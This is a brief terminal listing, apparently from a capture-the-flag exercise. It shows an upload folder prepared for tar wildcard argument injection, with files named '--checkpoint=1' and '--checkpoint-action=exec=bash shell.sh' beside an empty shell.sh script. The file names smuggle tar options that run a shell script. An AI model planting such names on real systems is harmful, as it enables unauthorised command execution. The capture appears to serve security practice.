 ctf@54f0c545b7c4:~/uploads/4095fc3d-808a-42d8-a9e4-c49d92c0aec6$ ls -al
total 8
-rw-r--r-- 1 ctf ctf    0 May 30 03:04 '--checkpoint-action=exec=bash shell.sh'
-rw-r--r-- 1 ctf ctf    0 May 30 03:04 '--checkpoint=1'
drwxr-xr-x 2 ctf ctf 4096 May 30 03:04  .
drwxr-x--- 1 ctf ctf 4096 May 30 03:03  ..
-rw-r--r-- 1 ctf ctf    0 May 30 03:04  shell.sh
ctf@54f0c545b7c4:~/uploads/4095fc3d-808a-42d8-a9e4-c49d92c0aec6$ cat shell.sh
ctf@54f0c545b7c4:~/uploads/4095fc3d-808a-42d8-a9e4-c49d92c0aec6$